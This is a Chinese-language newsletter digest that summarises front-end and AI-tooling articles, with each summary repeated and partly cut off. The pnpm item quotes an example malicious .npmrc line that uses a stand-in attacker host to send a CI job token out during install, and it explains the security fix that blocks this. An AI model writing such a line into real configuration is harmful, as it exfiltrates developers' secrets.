



Now vibe coding, so learning hammer FE ?
《MDN 推出官方 MCP 服务器,让 AI 助手实时获取权威 Web 文档》
标签:#前端 #AI工具 #MCP #MDN #浏览器兼容性 #VSCode #Claude
总结:
MDN 官方发布了一款实验性 MCP(Model Context Protocol)服务器,旨在让 LLM 和编程助手直接访问 MDN 的搜索、文档及浏览器兼容性数据(BCD),解决 AI 回答中可能出现的过时或错误信息问题。开发者可通过远程服务或本地部署方式接入,支持 VS Code、Claude Code 等 MCP 兼容客户端,实现编码时一键查询 API 用法和兼容性,无需离开编辑器。
文章要点:
1. 官方出品,权威数据源:这是 MDN 官方推出的 MCP 服务器,直接对接 MDN 的搜索 API、文档 JSON API 以及浏览器兼容性数据(BCD),确保 AI 获取的是最新、最准确的 Web 平台技术资料,而不是训练数据中的"旧知识"
2. 六大核心工具,覆盖开发全场景:提供
3. 远程 + 本地双模式部署:既可以一键接入官方远程服务(
4. 无缝集成主流开发工具:完美支持 VS Code、Claude Code、Cursor 等 MCP 兼容客户端,配置简单,安装后直接在 AI 聊天中调用工具,真正实现"边写代码边查文档"的流畅体验
5. 实验性质,持续迭代中:目前处于实验阶段,Mozilla 会收集查询数据以优化服务(可 opt-out),且保留随时调整或下线服务的权利,建议开发者关注官方动态
URL:
https://developer.mozilla.org/en-US/blog/introducing-mdn-mcp-server/
标签:#前端 #AI工具 #MCP #MDN #浏览器兼容性 #VSCode #Claude
总结:
MDN 官方发布了一款实验性 MCP(Model Context Protocol)服务器,旨在让 LLM 和编程助手直接访问 MDN 的搜索、文档及浏览器兼容性数据(BCD),解决 AI 回答中可能出现的过时或错误信息问题。开发者可通过远程服务或本地部署方式接入,支持 VS Code、Claude Code 等 MCP 兼容客户端,实现编码时一键查询 API 用法和兼容性,无需离开编辑器。
文章要点:
1. 官方出品,权威数据源:这是 MDN 官方推出的 MCP 服务器,直接对接 MDN 的搜索 API、文档 JSON API 以及浏览器兼容性数据(BCD),确保 AI 获取的是最新、最准确的 Web 平台技术资料,而不是训练数据中的"旧知识"
2. 六大核心工具,覆盖开发全场景:提供
mdn_search(关键词搜索)、mdn_doc(获取完整文档)、mdn_compat(浏览器兼容性检查)、mdn_list(浏览 BCD 特性)、mdn_css(CSS 属性定义)、mdn_http(HTTP 参考)等工具,从查文档到看兼容性一站搞定3. 远程 + 本地双模式部署:既可以一键接入官方远程服务(
https://mcp.mdn.mozilla.net/),也可以克隆仓库本地运行,满足对数据隐私有顾虑的团队需求;本地模式支持 MCP Inspector 调试,开发体验友好4. 无缝集成主流开发工具:完美支持 VS Code、Claude Code、Cursor 等 MCP 兼容客户端,配置简单,安装后直接在 AI 聊天中调用工具,真正实现"边写代码边查文档"的流畅体验
5. 实验性质,持续迭代中:目前处于实验阶段,Mozilla 会收集查询数据以优化服务(可 opt-out),且保留随时调整或下线服务的权利,建议开发者关注官方动态
URL:
https://developer.mozilla.org/en-US/blog/introducing-mdn-mcp-server/
《TanStack Start 心智模型:给 Next.js 开发者的迁移指南》
标签:#前端 #TanStack_Start #Next.js #React_Router #TypeScript #全栈框架
总结:
文章从一位资深 Next.js 开发者的视角,系统对比了 TanStack Start 与 Next.js App Router 的核心差异。核心心智模型翻转在于:Next.js 默认服务端优先、隐式约定驱动;TanStack Start 默认同构 React、显式声明边界。作者逐一对比了路由类型系统、数据获取、服务端函数、缓存策略、渲染模式、认证防护等关键维度,指出 TanStack Start 更适合高交互 SaaS 类应用,而 Next.js 在内容型站点和成熟生态上仍有优势。
文章要点:
1. 心智模型大翻转:Next.js 默认组件跑在服务端,需要显式标注
2. 路由类型系统碾压:Next.js 的文件路由是约定驱动,TypeScript 对参数无能为力;TanStack Router 会在构建时自动生成完全类型化的路由树,路径参数、搜索参数、loader 返回值全部类型推断,拼写错误直接编译报错
3. 数据获取的"陷阱":Next.js 的 Server Component 只在服务端执行,天然安全;TanStack Start 的 loader 是同构的——SSR 时跑在服务端,客户端导航时跑在浏览器里,所以直接写数据库查询会泄露环境变量,必须用
4. 缓存哲学更简单:Next.js 历史上有复杂的四层缓存模型,v16 改为
5. 认证防护双层设计:
6. Remix 与 RSC 现状:TanStack Start 的 RSC 支持仍处于实验阶段,实现方式也与 Next.js 不同(更像客户端获取 Flight payload 后组装),如果生产环境重度依赖 RSC,Next.js 目前更成熟
7. 选型建议:内容型/营销站点选 Next.js;高交互 SaaS 后台、需要强类型安全、讨厌隐式缓存魔法的团队,TanStack Start 值得认真评估
URL:
https://www.adarsha.dev/blog/tanstack-mental-model-for-nextjs-developers
标签:#前端 #TanStack_Start #Next.js #React_Router #TypeScript #全栈框架
总结:
文章从一位资深 Next.js 开发者的视角,系统对比了 TanStack Start 与 Next.js App Router 的核心差异。核心心智模型翻转在于:Next.js 默认服务端优先、隐式约定驱动;TanStack Start 默认同构 React、显式声明边界。作者逐一对比了路由类型系统、数据获取、服务端函数、缓存策略、渲染模式、认证防护等关键维度,指出 TanStack Start 更适合高交互 SaaS 类应用,而 Next.js 在内容型站点和成熟生态上仍有优势。
文章要点:
1. 心智模型大翻转:Next.js 默认组件跑在服务端,需要显式标注
"use client" 才能上客户端;TanStack Start 默认组件同构(服务端+客户端都能跑),只有需要纯服务端逻辑时才用 createServerFn 显式声明,边界更清晰,不容易踩坑2. 路由类型系统碾压:Next.js 的文件路由是约定驱动,TypeScript 对参数无能为力;TanStack Router 会在构建时自动生成完全类型化的路由树,路径参数、搜索参数、loader 返回值全部类型推断,拼写错误直接编译报错
3. 数据获取的"陷阱":Next.js 的 Server Component 只在服务端执行,天然安全;TanStack Start 的 loader 是同构的——SSR 时跑在服务端,客户端导航时跑在浏览器里,所以直接写数据库查询会泄露环境变量,必须用
createServerFn 包裹4. 缓存哲学更简单:Next.js 历史上有复杂的四层缓存模型,v16 改为
'use cache' 显式 opt-in;TanStack Start 只有路由 loader 缓存 + 可选的 TanStack Query,没有隐式魔法,哪里缓存、哪里失效一目了然5. 认证防护双层设计:
beforeLoad 负责 UI 层面的重定向(用户体验),createServerFn 中间件负责数据层面的安全校验(真正的安全边界),两层职责分离,比 Next.js 把 edge middleware 和 action 内校验混在一起的方案更不容易遗漏6. Remix 与 RSC 现状:TanStack Start 的 RSC 支持仍处于实验阶段,实现方式也与 Next.js 不同(更像客户端获取 Flight payload 后组装),如果生产环境重度依赖 RSC,Next.js 目前更成熟
7. 选型建议:内容型/营销站点选 Next.js;高交互 SaaS 后台、需要强类型安全、讨厌隐式缓存魔法的团队,TanStack Start 值得认真评估
URL:
https://www.adarsha.dev/blog/tanstack-mental-model-for-nextjs-developers

《React Router v8 发布:最"无聊"的一次大版本升级》
标签:#前端 #React_Router #Remix #Vite #React19 #SPA_SSR #框架升级
总结:
React Router v8 正式发布,主打"最无聊的大版本升级"理念。v7 引入的 Framework Mode 已成熟,v8 在此基础上将多个 future flags 转正为默认行为,带来 40+ 项改进,包括中间件增强、路由模块拆分、类型安全的 href、Link 遮罩等。破坏性变更极少,升级路径平滑。团队同时宣布采用年度大版本发布节奏,并正式将 React Router v6 和 Remix v2 标记为生命周期结束(EOL)。
文章要点:
1. 升级超省心:v8 的破坏性变更极少,大部分改动在 v7 中就能提前完成,团队的目标是"让大版本升级尽可能无聊"
2. 基线要求更新:最低支持 Node 22.22+、React 19.2.7+、Vite 7+,且改为纯 ESM 发布,tsconfig 目标更新至 ES2022
3. Future Flags 转正:v8 移除了多个 future flags,其对应功能现在默认启用,比如中间件、透传请求、Vite Environment API 支持等
4. Remix 走向新方向:Remix v0.x-2.x 的功能已合并回 React Router,Remix 3 将转型为真正的全栈零依赖 JS 框架,与 React Router 并行发展
5. 年度发布节奏:从 v8 开始采用每年一次大版本发布,让升级更可预测、更稳定
6. v6/v7 生命周期:v6 和 Remix v2 正式 EOL,不再接收安全更新;v7 继续接收安全补丁
URL:
https://remix.run/blog/react-router-v8
标签:#前端 #React_Router #Remix #Vite #React19 #SPA_SSR #框架升级
总结:
React Router v8 正式发布,主打"最无聊的大版本升级"理念。v7 引入的 Framework Mode 已成熟,v8 在此基础上将多个 future flags 转正为默认行为,带来 40+ 项改进,包括中间件增强、路由模块拆分、类型安全的 href、Link 遮罩等。破坏性变更极少,升级路径平滑。团队同时宣布采用年度大版本发布节奏,并正式将 React Router v6 和 Remix v2 标记为生命周期结束(EOL)。
文章要点:
1. 升级超省心:v8 的破坏性变更极少,大部分改动在 v7 中就能提前完成,团队的目标是"让大版本升级尽可能无聊"
2. 基线要求更新:最低支持 Node 22.22+、React 19.2.7+、Vite 7+,且改为纯 ESM 发布,tsconfig 目标更新至 ES2022
3. Future Flags 转正:v8 移除了多个 future flags,其对应功能现在默认启用,比如中间件、透传请求、Vite Environment API 支持等
4. Remix 走向新方向:Remix v0.x-2.x 的功能已合并回 React Router,Remix 3 将转型为真正的全栈零依赖 JS 框架,与 React Router 并行发展
5. 年度发布节奏:从 v8 开始采用每年一次大版本发布,让升级更可预测、更稳定
6. v6/v7 生命周期:v6 和 Remix v2 正式 EOL,不再接收安全更新;v7 继续接收安全补丁
URL:
https://remix.run/blog/react-router-v8

《pnpm_不再在仓库的.npmrc_中展开环境变量》
标签:#NodeJS #pnpm #安全性 #npmrc #供应链安全
总结:
pnpm 在 v10.34.2 和 v11.5.3 中修复了一个高危安全漏洞:恶意仓库可通过在
文章要点:
1. 攻击原理很隐蔽:恶意仓库在
2. 修复边界很清晰:仓库内的
3. 迁移姿势很简单:用
4. 多 token 场景也有解:v11.7 新增了按 scope 区分认证 token 的能力,同一个 registry 不同组织可以用不同的
5. 虽然是 breaking change 但不得不修:这是有实际利用链的漏洞,等下一个 major 再修意味着让无数用户的 secrets 继续暴露在风险中,所以 pnpm 选择在 patch 版本里直接修复
URL:https://pnpm.io/blog/2026/06/11/env-variables-in-repository-npmrc
标签:#NodeJS #pnpm #安全性 #npmrc #供应链安全
总结:
pnpm 在 v10.34.2 和 v11.5.3 中修复了一个高危安全漏洞:恶意仓库可通过在
.npmrc 中嵌入 ${ENV_VAR} 占位符,在 pnpm install 解析依赖时窃取用户环境变量中的敏感 token。现在 pnpm 对仓库控制的配置文件不再展开环境变量,凭证和 registry 设置必须移到你信任的位置(如用户级 ~/.npmrc、环境变量或 CLI 参数)。文章要点:
1. 攻击原理很隐蔽:恶意仓库在
.npmrc 里写 registry=https://attacker.example/${CI_JOB_TOKEN}/,你 pnpm install 时 pnpm 会自动把环境变量填进去,token 就直接发到攻击者服务器了,不需要任何 postinstall 脚本2. 修复边界很清晰:仓库内的
.npmrc 和 pnpm-workspace.yaml 里的 registry、认证相关字段不再展开 ${...},但用户级配置、全局配置、命令行参数和环境变量配置仍然正常展开3. 迁移姿势很简单:用
pnpm config set 把 token 写到用户配置,或者直接用 pnpm_config_//registry... 环境变量传凭证,GitHub Actions 的 actions/setup-node 完全不受影响4. 多 token 场景也有解:v11.7 新增了按 scope 区分认证 token 的能力,同一个 registry 不同组织可以用不同的
_authToken,再也不用靠环境变量模板来切换了5. 虽然是 breaking change 但不得不修:这是有实际利用链的漏洞,等下一个 major 再修意味着让无数用户的 secrets 继续暴露在风险中,所以 pnpm 选择在 patch 版本里直接修复
URL:https://pnpm.io/blog/2026/06/11/env-variables-in-repository-npmrc

《Git_Worktree_是什么以及为什么现在应该使用它》
标签:#Git #GitHubCopilot #Worktree #上下文切换 #AI_并行开发
总结:
Git Worktree 是 Git 2015 年就已内置的功能,但最近因 AI 时代并行开发需求激增而重新流行。它允许你在同一仓库的不同分支上同时工作,每个分支拥有独立的文件夹,彻底告别 stash 切换和编辑器上下文中断的烦恼。GitHub Copilot 应用已将其作为默认工作模式。
文章要点:
1. 告别 stash 地狱:紧急修 bug 时再也不用 stash 当前工作、切分支、修完再切回来 pop stash 了,Worktree 让你原地不动就能开新窗口干活
2. 每个分支一个文件夹:用
3. AI 时代让它翻红:以前 Worktree 鲜为人知,现在因为 AI Agent 和人类开发者需要大量并行会话,它成了 GitHub Copilot 等工具的默认模式
4. 注意几个小坑:每个 Worktree 都要独立装依赖(磁盘会胖)、文件夹要记得清理、同一分支不能同时在两个 Worktree 检出
5. VS Code 和 Copilot 都原生支持:不需要记命令,图形界面里直接选"New worktree"就能用,路径和变更状态一目了然
URL:https://github.blog/ai-and-ml/github-copilot/what-are-git-worktrees-and-why-should-i-use-them/
标签:#Git #GitHubCopilot #Worktree #上下文切换 #AI_并行开发
总结:
Git Worktree 是 Git 2015 年就已内置的功能,但最近因 AI 时代并行开发需求激增而重新流行。它允许你在同一仓库的不同分支上同时工作,每个分支拥有独立的文件夹,彻底告别 stash 切换和编辑器上下文中断的烦恼。GitHub Copilot 应用已将其作为默认工作模式。
文章要点:
1. 告别 stash 地狱:紧急修 bug 时再也不用 stash 当前工作、切分支、修完再切回来 pop stash 了,Worktree 让你原地不动就能开新窗口干活
2. 每个分支一个文件夹:用
git worktree add 瞬间创建基于任意分支的独立工作目录,原编辑器窗口完全不受影响,真正实现并行开发3. AI 时代让它翻红:以前 Worktree 鲜为人知,现在因为 AI Agent 和人类开发者需要大量并行会话,它成了 GitHub Copilot 等工具的默认模式
4. 注意几个小坑:每个 Worktree 都要独立装依赖(磁盘会胖)、文件夹要记得清理、同一分支不能同时在两个 Worktree 检出
5. VS Code 和 Copilot 都原生支持:不需要记命令,图形界面里直接选"New worktree"就能用,路径和变更状态一目了然
URL:https://github.blog/ai-and-ml/github-copilot/what-are-git-worktrees-and-why-should-i-use-them/

《永不浪费一个Token:AI推理流的可恢复性设计》
标签:#后端 #AI推理 #Cloudflare #DurableObject #流式恢复 #Token计费优化
总结:
本文探讨了AI Agent在推理过程中因进程崩溃或重新部署导致流式连接中断、已付费Token被重复计费的痛点。核心方案是在Agent与LLM提供商之间引入一个持久化缓冲区(Durable Object),将流式数据实时写入SQLite,使连接与Agent进程解耦。Agent重启后可通过游标恢复,避免重复调用和重复付费。该机制同时解决了浏览器断网重连和进程崩溃恢复两种场景,且即将集成到Cloudflare AI Gateway中,实现一键开启的持久化推理。
文章要点:
1. 隐藏的成本黑洞:Agent进程崩溃或重新部署时,正在进行的LLM流式请求会中断,已付费的生成Token全部丢失,恢复后必须重新调用并重新付费,且旗舰模型(如GPT-5.5)的重复成本是小模型的15倍。
2. 解耦连接与进程:将LLM提供商连接移出Agent进程,部署为独立的持久化缓冲区(Durable Object),在后台持续将流式数据写入SQLite。即使Agent进程被替换,缓冲区仍继续接收数据,Token不再浪费。
3. 一份日志,两种用途:持久化缓冲区存储的原始字节流既支持浏览器断网重连(追赶实时游标),也支持进程崩溃恢复(回放已存储的片段)。两者共用同一套SQLite日志机制,仅需判断生产者是否仍在运行。
4. 零自定义解析:存储原始字节而非解析后的SSE事件,恢复时通过各提供商的官方插件(如OpenAI、Anthropic)重新解析,避免维护多套格式解析器,且能自动适配格式变更。
5. 行业现状对比:OpenAI Responses API已原生支持后台模式恢复;Anthropic和Google Gemini均不支持服务端续流,只能重新提示并重复计费;Vercel的
6. 即将落地AI Gateway:Cloudflare AI Gateway正在集成该持久化恢复能力,未来只需在Agent基类中设置
URL:https://sunilpai.dev/posts/never-waste-a-token/
标签:#后端 #AI推理 #Cloudflare #DurableObject #流式恢复 #Token计费优化
总结:
本文探讨了AI Agent在推理过程中因进程崩溃或重新部署导致流式连接中断、已付费Token被重复计费的痛点。核心方案是在Agent与LLM提供商之间引入一个持久化缓冲区(Durable Object),将流式数据实时写入SQLite,使连接与Agent进程解耦。Agent重启后可通过游标恢复,避免重复调用和重复付费。该机制同时解决了浏览器断网重连和进程崩溃恢复两种场景,且即将集成到Cloudflare AI Gateway中,实现一键开启的持久化推理。
文章要点:
1. 隐藏的成本黑洞:Agent进程崩溃或重新部署时,正在进行的LLM流式请求会中断,已付费的生成Token全部丢失,恢复后必须重新调用并重新付费,且旗舰模型(如GPT-5.5)的重复成本是小模型的15倍。
2. 解耦连接与进程:将LLM提供商连接移出Agent进程,部署为独立的持久化缓冲区(Durable Object),在后台持续将流式数据写入SQLite。即使Agent进程被替换,缓冲区仍继续接收数据,Token不再浪费。
3. 一份日志,两种用途:持久化缓冲区存储的原始字节流既支持浏览器断网重连(追赶实时游标),也支持进程崩溃恢复(回放已存储的片段)。两者共用同一套SQLite日志机制,仅需判断生产者是否仍在运行。
4. 零自定义解析:存储原始字节而非解析后的SSE事件,恢复时通过各提供商的官方插件(如OpenAI、Anthropic)重新解析,避免维护多套格式解析器,且能自动适配格式变更。
5. 行业现状对比:OpenAI Responses API已原生支持后台模式恢复;Anthropic和Google Gemini均不支持服务端续流,只能重新提示并重复计费;Vercel的
resumable-stream为应用层方案,无法承受部署替换。6. 即将落地AI Gateway:Cloudflare AI Gateway正在集成该持久化恢复能力,未来只需在Agent基类中设置
durableBuffer = true即可一键开启,实现跨提供商的Token零浪费。URL:https://sunilpai.dev/posts/never-waste-a-token/

《Playwright Fixtures 的"魔法"实现原理》
标签:#测试 #Playwright #JavaScript #API设计 #源码分析
总结:
作者深入剖析 Playwright 的 Fixtures API 如何通过
文章要点:
1. 懒加载是核心卖点**:Playwright 的 fixtures 按需初始化,不用就不创建,能节省测试执行时间;但传统 Proxy/getter 方案会导致异步 fixture 需要 `await`,破坏 API 体验
2. "偷看"函数参数是关键**:Playwright 在不调用测试函数的情况下,就能知道它需要哪些 fixture,这解决了"鸡生蛋"难题——要知道用哪些 fixture 才能准备它们,但准备前又不能运行测试
3. **`Function.prototype.toString()
4. **解析逻辑相当 robust**:源码展示了
5. **压缩工具不会破坏它**:实测 Terser 和 esbuild 的 minify 只会把参数名缩短(如
6. **魔法有代价**:函数组合(如 `noThrow(fn)
7. **作者态度很诚实**:认可 Playwright 团队的选择非常适合测试框架场景,但坦言这种魔法比个人期望的多了一点,想不出其他库有同样充分的理由采用此方案
URL:
https://ivakin.dev/blog/how-playwright-fixtures-work
标签:#测试 #Playwright #JavaScript #API设计 #源码分析
总结:
作者深入剖析 Playwright 的 Fixtures API 如何通过
Function.prototype.toString() 在测试运行前"偷看"函数参数,实现按需懒加载。文章揭示了这一巧妙但略带"魔法"的设计:Playwright 强制要求测试函数使用对象解构语法(如 `async ({ page }) =>`),然后通过正则解析源码字符串提取 fixture 名称,从而只初始化测试真正需要的依赖。作者还验证了该方案对不同函数类型、压缩工具(Terser/esbuild)的兼容性,并坦诚讨论了其"神奇感"与潜在局限性。文章要点:
1. 懒加载是核心卖点**:Playwright 的 fixtures 按需初始化,不用就不创建,能节省测试执行时间;但传统 Proxy/getter 方案会导致异步 fixture 需要 `await`,破坏 API 体验
2. "偷看"函数参数是关键**:Playwright 在不调用测试函数的情况下,就能知道它需要哪些 fixture,这解决了"鸡生蛋"难题——要知道用哪些 fixture 才能准备它们,但准备前又不能运行测试
3. **`Function.prototype.toString()
是秘密武器**:Playwright 把测试函数转成字符串,用正则提取解构参数,因此强制要求 `async ({ page }) => 这种写法,否则直接抛错"First argument must use the object destructuring pattern"4. **解析逻辑相当 robust**:源码展示了
innerFixtureParameterNames 的实现,能正确处理普通函数、async 函数、生成器函数、箭头函数等多种声明方式,还能处理带默认值的复杂解构5. **压缩工具不会破坏它**:实测 Terser 和 esbuild 的 minify 只会把参数名缩短(如
foo → `o`),不会改解构语法,所以 Playwright 的正则解析依然能工作6. **魔法有代价**:函数组合(如 `noThrow(fn)
包装后传入)会失效,因为 `toString() 拿到的是包装函数的源码而非原始函数;这种"黑魔法"虽然 DX 很好,但违反了"最小惊讶原则"7. **作者态度很诚实**:认可 Playwright 团队的选择非常适合测试框架场景,但坦言这种魔法比个人期望的多了一点,想不出其他库有同样充分的理由采用此方案
URL:
https://ivakin.dev/blog/how-playwright-fixtures-work
《npm 上 ESM 与 CJS 的占比变迁数据》
标签:#JavaScript #NodeJS #ESM #CommonJS #npm #模块系统
总结:
该项目持续追踪 npm 高影响力(热门)包中 ESM、CJS、Dual(双模式)及 Faux(伪 ESM)的占比变化。数据显示,纯 ESM 包从 2021 年 8 月的 6% 增长至 2026 年 6 月的 16%;Dual 模式包增长最为迅猛(从 1.7% 到 22%),成为主流过渡方案;而纯 CJS 虽仍占最大份额(52%),但占比持续下降。2025 年底样本量骤增,反映 npm 生态整体扩张。
文章要点:
1. 纯 ESM 稳步增长但尚未过半**:从 2021 年 341 个包(6.1%)增至 2026 年 2590 个(16.0%),五年增长约 2.6 倍,但仍是少数派
2. **Dual 模式成为最大赢家**:从 95 个(1.7%)暴涨至 3574 个(22.0%),说明"同时支持 ESM 和 CJS"已成为库作者最务实的选择
3. **纯 CJS 仍是主流但份额萎缩**:从 77.4% 降至 51.6%,虽然绝对数量增加,但相对占比持续被侵蚀
4. "伪 ESM"(Faux)长期僵持**:表面用 ESM 语法但实际编译为 CJS 的包,占比一直维持在 10% 左右,说明彻底转型仍有阻力
5. **生态规模急剧扩张**:样本包总数从 5617 个增至 16231 个,2025 年底几乎翻倍,反映 npm 整体生态的蓬勃发展
6. **数据方法论透明**:基于
URL:
https://github.com/wooorm/npm-esm-vs-cjs#data
标签:#JavaScript #NodeJS #ESM #CommonJS #npm #模块系统
总结:
该项目持续追踪 npm 高影响力(热门)包中 ESM、CJS、Dual(双模式)及 Faux(伪 ESM)的占比变化。数据显示,纯 ESM 包从 2021 年 8 月的 6% 增长至 2026 年 6 月的 16%;Dual 模式包增长最为迅猛(从 1.7% 到 22%),成为主流过渡方案;而纯 CJS 虽仍占最大份额(52%),但占比持续下降。2025 年底样本量骤增,反映 npm 生态整体扩张。
文章要点:
1. 纯 ESM 稳步增长但尚未过半**:从 2021 年 341 个包(6.1%)增至 2026 年 2590 个(16.0%),五年增长约 2.6 倍,但仍是少数派
2. **Dual 模式成为最大赢家**:从 95 个(1.7%)暴涨至 3574 个(22.0%),说明"同时支持 ESM 和 CJS"已成为库作者最务实的选择
3. **纯 CJS 仍是主流但份额萎缩**:从 77.4% 降至 51.6%,虽然绝对数量增加,但相对占比持续被侵蚀
4. "伪 ESM"(Faux)长期僵持**:表面用 ESM 语法但实际编译为 CJS 的包,占比一直维持在 10% 左右,说明彻底转型仍有阻力
5. **生态规模急剧扩张**:样本包总数从 5617 个增至 16231 个,2025 年底几乎翻倍,反映 npm 整体生态的蓬勃发展
6. **数据方法论透明**:基于
npm-high-impact 热门包分析,爬取 package.json 的 latest 版本,约 15 分钟完成,结果以 CSV 和 SVG 可视化呈现URL:
https://github.com/wooorm/npm-esm-vs-cjs#data
《现代工程价值观:AI 时代的效率与品味》
标签:#软件工程 #AI编程 #代码审查 #团队管理 #技术栈 #开发者体验 #工程管理
总结:
作者 Christoph Nakazawa(cpojer)分享了他近半年完全依赖 AI 编码代理完成多个项目的实战经验,指出编程已从"手写代码"转向"指挥系统生成代码"。文章提炼了 AI 时代仍至关重要的五大工程价值观:强所有权、品味至上、严格约束与快速反馈、代码库即上下文、掌控技术栈,并强调管理需更技术化。作者用数据证明效率提升 3 倍,认为未来瓶颈不再是写代码,而是判断力与品味。
文章要点:
1. **AI 编码已成常态**:作者过去数月多个项目(Vite+、fate、Codiff、Athena Crisis 等)90%-100% 由 AI 编写,代码质量甚至超越手写,且能在几分钟内完成过去数周的工作
2. **Codex CLI 是最佳搭档**:使用 GPT 5.5 high 配合 Codex CLI,配合"先写失败测试再修复"的策略,能极大提高一次性正确率;多项目并行时建议每个项目独立窗口,利用空间记忆提升效率
3. **强所有权比代码更重要**:AI 放大了"懂行"与"不懂行"的差距,小团队(2-3 人)+ 清晰边界 + 独立仓库比大团队协作更高效,审查应聚焦对齐而非代码细节争论
4. **品味是防"垃圾"泛滥的护城河**:AI 能全天候生成大量平庸代码,工程师的核心价值转向判断"什么值得做",团队应花更多时间思考方向而非盲目堆功能
5. **严格约束 = 速度**:把代码规范、自动化测试、快速验证等"护栏"做得越严,AI 迭代越快(1 分钟 vs 60 分钟的差距);工具必须支持增量检查,避免随代码量增长而变慢
6. **代码库即唯一上下文**:将设计文档、产品行为、决策记录全部沉淀在仓库内,让 AI 和人类都能快速理解;代码越简洁、越易读,AI 修复和迭代越高效
7. **自研技术栈重新划算**:过去依赖第三方库是因为手写代码慢,现在 AI 降低了自研成本,掌控核心依赖能避免被外部框架绑架,获得完全的产品体验控制权
8. **保留选择权(Option Value)**:任何架构改动都应保留未来大幅调整的可能性,AI 虽让重构变快,但把自己逼进死胡同依然难以脱身
9. **管理必须更技术化**:执行成本降低后,管理者不能只做方向把控,必须保持领域 expertise,能亲自改代码、做技术决策,"技术型管理"(Tech Lead Management)将成为主流
10. **效率数据惊人**:近 30 天日均提交 770 次、修改 15k 行代码,是两年前的 3 倍;过去手写巅峰一天 1200 行,现在 AI 辅助可达 10 倍且质量更高
URL:
https://cpojer.net/posts/modern-engineering-values
标签:#软件工程 #AI编程 #代码审查 #团队管理 #技术栈 #开发者体验 #工程管理
总结:
作者 Christoph Nakazawa(cpojer)分享了他近半年完全依赖 AI 编码代理完成多个项目的实战经验,指出编程已从"手写代码"转向"指挥系统生成代码"。文章提炼了 AI 时代仍至关重要的五大工程价值观:强所有权、品味至上、严格约束与快速反馈、代码库即上下文、掌控技术栈,并强调管理需更技术化。作者用数据证明效率提升 3 倍,认为未来瓶颈不再是写代码,而是判断力与品味。
文章要点:
1. **AI 编码已成常态**:作者过去数月多个项目(Vite+、fate、Codiff、Athena Crisis 等)90%-100% 由 AI 编写,代码质量甚至超越手写,且能在几分钟内完成过去数周的工作
2. **Codex CLI 是最佳搭档**:使用 GPT 5.5 high 配合 Codex CLI,配合"先写失败测试再修复"的策略,能极大提高一次性正确率;多项目并行时建议每个项目独立窗口,利用空间记忆提升效率
3. **强所有权比代码更重要**:AI 放大了"懂行"与"不懂行"的差距,小团队(2-3 人)+ 清晰边界 + 独立仓库比大团队协作更高效,审查应聚焦对齐而非代码细节争论
4. **品味是防"垃圾"泛滥的护城河**:AI 能全天候生成大量平庸代码,工程师的核心价值转向判断"什么值得做",团队应花更多时间思考方向而非盲目堆功能
5. **严格约束 = 速度**:把代码规范、自动化测试、快速验证等"护栏"做得越严,AI 迭代越快(1 分钟 vs 60 分钟的差距);工具必须支持增量检查,避免随代码量增长而变慢
6. **代码库即唯一上下文**:将设计文档、产品行为、决策记录全部沉淀在仓库内,让 AI 和人类都能快速理解;代码越简洁、越易读,AI 修复和迭代越高效
7. **自研技术栈重新划算**:过去依赖第三方库是因为手写代码慢,现在 AI 降低了自研成本,掌控核心依赖能避免被外部框架绑架,获得完全的产品体验控制权
8. **保留选择权(Option Value)**:任何架构改动都应保留未来大幅调整的可能性,AI 虽让重构变快,但把自己逼进死胡同依然难以脱身
9. **管理必须更技术化**:执行成本降低后,管理者不能只做方向把控,必须保持领域 expertise,能亲自改代码、做技术决策,"技术型管理"(Tech Lead Management)将成为主流
10. **效率数据惊人**:近 30 天日均提交 770 次、修改 15k 行代码,是两年前的 3 倍;过去手写巅峰一天 1200 行,现在 AI 辅助可达 10 倍且质量更高
URL:
https://cpojer.net/posts/modern-engineering-values

《TypeScript类型变量推断机制深度解析》
标签:#TypeScript #类型系统 #类型推断 #泛型
总结:
本文系统拆解了TypeScript函数调用时类型变量推断的完整算法流程,涵盖候选收集与候选解析两大阶段,深入分析了协变/逆变候选列表、优先级机制、联合类型分发、交叉类型处理等核心规则,并提供了
文章要点:
1. 推断分两步走:先收集候选(遍历源类型与目标类型配对,遇到裸类型参数就记录),再解析候选(把列表压缩成单一类型)
2. 候选分协变和逆变两拨:协变候选(输出位置)找公共超类型,逆变候选(输入位置)找公共子类型,通常逆变结果优先
3. 联合类型会分发推断:源类型是联合类型时,会对每个分支独立推断,所有候选进同一个列表
4. 交叉类型有"剥离"玄学:比如
5. 条件类型的条件侧不参与推断:
6. 优先级机制会"覆盖"低优先级:ReturnType、LiteralKeyof等高优先级候选到来时,会清空低优先级列表
7. 最烦人场景有解:当类型参数只出现在extends约束中而不在参数类型里时,可用提取器类型(如
URL:https://norswap.com/typescript-type-variable-inference/
标签:#TypeScript #类型系统 #类型推断 #泛型
总结:
本文系统拆解了TypeScript函数调用时类型变量推断的完整算法流程,涵盖候选收集与候选解析两大阶段,深入分析了协变/逆变候选列表、优先级机制、联合类型分发、交叉类型处理等核心规则,并提供了
NoInfer<T>控制推断、提取器类型解决"最烦人场景"等实用技巧,帮助开发者理解并调试那些"看似疯狂"的类型推断行为。文章要点:
1. 推断分两步走:先收集候选(遍历源类型与目标类型配对,遇到裸类型参数就记录),再解析候选(把列表压缩成单一类型)
2. 候选分协变和逆变两拨:协变候选(输出位置)找公共超类型,逆变候选(输入位置)找公共子类型,通常逆变结果优先
3. 联合类型会分发推断:源类型是联合类型时,会对每个分支独立推断,所有候选进同一个列表
4. 交叉类型有"剥离"玄学:比如
A & {x: number}可能让A捕获整个对象,而A & "a"可能只剥离出品牌属性,这是TS的启发式策略5. 条件类型的条件侧不参与推断:
T extends Foo不会把Foo作为T的候选,infer引入的新变量才会被收集6. 优先级机制会"覆盖"低优先级:ReturnType、LiteralKeyof等高优先级候选到来时,会清空低优先级列表
7. 最烦人场景有解:当类型参数只出现在extends约束中而不在参数类型里时,可用提取器类型(如
GetV<T>)或交叉参数类型(T & Map<K,V>)来辅助推断,但两者在联合类型支持上有取舍URL:https://norswap.com/typescript-type-variable-inference/
